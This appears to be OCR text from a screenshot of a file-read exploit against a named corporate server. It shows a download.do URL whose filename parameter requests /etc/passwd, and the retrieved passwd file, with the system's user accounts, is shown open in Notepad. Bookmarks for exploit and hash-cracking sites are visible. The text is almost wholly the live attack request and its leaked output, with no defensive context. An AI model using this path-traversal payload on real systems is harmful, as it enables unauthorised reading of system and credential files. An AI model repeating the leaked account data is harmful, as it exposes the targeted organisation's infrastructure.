 waf2.kingdee.com:6888/waf2help/fileUploadDemo/download.do?&method=initalize&conversationid=null&filename=/etc/passwd
md5解密加密 Google linux_exp Exploit-db 翻译 站长工具-站长查… 二级域名查询,子… m4xmssql & m4xm… Dns检测 域名WHOIS查询
%2Fetc%2Fpasswd-1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
root:x:0:0:root:/root:/bin/bashbin:x:1:1:bin:/bin:/sbin/nologindaemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologinlp:x:4:7:lp:/var/spool/lpd:/sbin/nologinsync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdownhalt:x:7:0:halt:/sbin:/sbin/haltmail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologinoperator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologingopher:x:13:30:gopher:/var/gopher:/sbin/nologinftp:x:14:50:FTP
User:/var/ftp:/sbin/nologinnobody:x:99:99:Nobody:/:/sbin/nologindbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologinavahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-
autoipd:/sbin/nologinvcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologinrpc:x:32:32:Rpcbind
Daemon:/var/cache/rpcbind:/sbin/nologinrtkit:x:499:497:RealtimeKit:/proc:/sbin/nologinntp:x:38:38::/etc/ntp:/sbin/nologi
apache:x:48:48:Apache:/var/www:/sbin/nologinsaslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologinavahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-
daemon:/sbin/nologinhaldaemon:x:68:68:HAL daemon:/:/sbin/nologinpulse:x:497:496:PulseAudio System
Daemon:/var/run/pulse:/sbin/nologingdm:x:42:42::/var/lib/gdm:/sbin/nologinrpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologinnfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologinsshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologinkingdee:x:500:500:kingdee:/home/kingdee:/bin/bash